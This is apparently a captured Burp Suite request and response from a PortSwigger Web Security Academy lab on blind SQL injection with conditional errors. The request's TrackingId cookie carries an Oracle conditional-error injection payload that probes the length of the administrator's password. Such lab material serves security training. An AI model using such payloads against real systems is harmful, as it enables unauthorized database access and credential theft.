 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT CASE WHEN LENGTH(password)>20 THEN to_char(1/0) ELSE
'' END FROM users WHERE username='administrator')||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 116 (0x74)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5379
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with conditional errors
</h2>
24 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
25 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditi
onal-errors'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
30 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
31 </g>
32 </svg>
33 </a>
34 </div>
35 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Selection: 13 (0xd)